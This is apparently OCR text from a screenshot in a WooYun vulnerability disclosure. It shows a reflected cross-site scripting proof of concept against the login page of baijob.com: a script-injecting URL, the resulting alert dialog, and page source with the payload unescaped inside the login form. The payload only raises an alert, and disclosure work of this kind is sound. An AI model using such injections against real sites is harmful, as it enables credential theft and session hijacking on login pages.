 http://www.baijob.com/user/login.jsp?urlStr="/><script>alert(/goderci/)</script>
http://www.baijob.com/user/login.jsp?urlStr="/><script>alert(/goderci/)</script> - 原始源
来自网页的消息
/goderci/
确定
文件(F) 编辑(E) 格式(O)
33 <div class="list">
34 <form action="/servlet/US" method="post">
35 <input type="hidden" name="mem_pass_check" value="1"/>
36 <input type="hidden" name="action" value="login"/>
37 <input type="hidden" name="userLoginUrlStr" value=""/><script>alert(/goderci/)</script>" />
38 <ul class="userlist">
39 <li>
40 <label for="usernameId">用户名</label>
41 <span>
42 <input type="text" name="username" id="usernameId" value="" maxlength="50" />
43 </span>
44 <!-- <a href="/user/register/newAccount.jsp" onclick="return baiduLogin()">立即注册</a> -->
45 </li>
46 <li>
47 <label for="userPasswordId">密&nbsp;&nbsp;码</label>
48 <span>
49 <input type="password" name="userPassword" id="userPasswordId" />
50 </span>
www.wooyun.org